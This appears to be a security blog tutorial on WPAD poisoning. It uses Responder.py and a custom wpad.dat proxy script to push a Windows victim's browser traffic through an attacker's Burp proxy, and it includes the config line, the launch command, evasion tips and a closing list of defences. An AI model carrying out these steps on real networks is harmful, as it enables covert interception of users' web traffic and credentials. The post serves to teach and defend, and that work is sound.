While digging into the usage of Responder.py, I came across this post and video that I found pretty intriguing. I was aware of using Responder.py to trick users into entering their credentials as part of a WPAD attack or using it to serve a malicious file but your standard end-user has become more suspicious, which is a very good thing! The idea of invisibly setting up a man-in-the-middle proxy unbeknownst to them is pretty scary and was the subject of a talk at Black Hat 2016. Apparently it is still causing issues even now. While trying this attack out on a fully updated Windows network, I ran into things that have changed or were not mentioned in the articles and videos I found on the subject.
So what is WPAD? It stands for Web Proxy Auto Discovery and according to Wikipedia, it was invented by Netscape in 1996. The idea was to make it easy to ensure all browsers were using the same web proxy without having to configure each browser/machine manually. As the joke goes: secure, easy to use, affordable - choose 2. Well, this one is free so....
If you're anything like me and have admin'ed Windows networks in the past, you have probably seen this default setting and brushed past it without a second thought:

The browser can get the setting either from DHCP (which has the highest priority) or from DNS, which is one of the things Responder can poison.
The Goal
To transparently force the victim's web traffic through the attacker's web proxy which in this case will be Burp.
The Setup
Burp:

By default, Burp starts its proxy listener on 127.0.0.1:8080. You will need to edit it to your IP:
It would also be a good idea to turn off the proxy intercept:

Responder.conf:
In the default Kali installation, Responder.conf is located in /etc/responder. You can turn off various protocols if desired but at the minimum you need to enable HTTP to serve the wpad.dat file and DNS since you'll be responding to DNS/LLMNR broadcasts. Then under the section labeled ; Custom WPAD Script, comment out the default line and add the following instead: WPADScript = function FindProxyForURL(url, host){return 'PROXY <your IP:8080; DIRECT';}. There are a lot of things you can do with this script but this is the simplest one for demo purposes. It's basically saying to use your IP:8080 as a proxy then failover to a direct connection.
The Execution

I found that I didn't need to mess around with options and simply starting Responder with responder -I <nic> worked just fine - you should see something like this come up:

Now launch Chrome from the victim computer and you will see something like this in the Responder window:
Open up a HTTP website in Chrome and you'll see something like this in the 'HTTP History' window in Burp:

Since it's unencrypted, you can see everything:

Don't panic at seeing random looking URLs pop up in Burp. It's Chrome trying to be helpful.
Behind the Scenes
If you have Wireshark running while launching Chrome, you'll see:

Just like what happened in my other tutorial on Windows SMB attacks, since there is no DNS entry for 'wpad' or 'wpad.local', the victim started broadcasting 'Yo!! I'm looking for wpad or wpad.local!' and Responder uh, responded with 'Hey, that's me!'. Then:

Here you see the victim connect to the attacker on port 80 and download wpad.dat. If you plan on hosting the wpad.dat file elsewhere on your own, take note of the HTTP application type - it needs to be "application/x-ns-proxy-autoconfig".
Caveat #1
One thing that the articles and videos I found did not mention - I could only get this to work while using Chrome as a browser. IE11 and Edge very surprisingly did not send broadcasts for WPAD upon launch, even though I had left the default proxy setting as seen above. I'm not sure exactly why but I'm guessing that Microsoft has upped its security in some way.
The current version of Firefox did not not send broadcasts out either, even though it was configured to use the system proxy by default - which I thought Windows would grab on its own. When I changed Firefox's option to "Auto-detect proxy settings for this network" I got this in Responder:

Caveat #2
If the victim goes to a non-existent URL they will see this:

A bit of a giveaway!
This is where the "Custom WPAD Script" section in Responder.conf comes in. If you want to be sneaky, you can make it so only targeted URLs will go through your malicious proxy - everything else will pass through direct or through whatever proxy they may already be using. The default WPAD script should give you an idea of the syntax needed.
Defense
There are number of things you can do to protect yourself against this. Among them:
- Disable LLMNR and NBNS
- Disable the setting to automatically detect proxies that I referenced above.
- Add an entry in your DNS server for wpad/wpad.local/wpad.domain that points to a proxy server under your control or 127.0.0.1
- Add the same entry in your local hosts file
- Disable the Windows service "WinHTTP Web Proxy Auto-Discovery Service"
- If on a Windows domain you can do much of this through Group Policy, the details of which are easy to Google.
Misc
- Want to see what a scammer could do if they manage to point you to their proxy?
- I wonder if there's a way to install root certificates through the command line so you can see all HTTPS traffic in Burp and if so, what kind of privileges do you need? Another thing on the to-try list!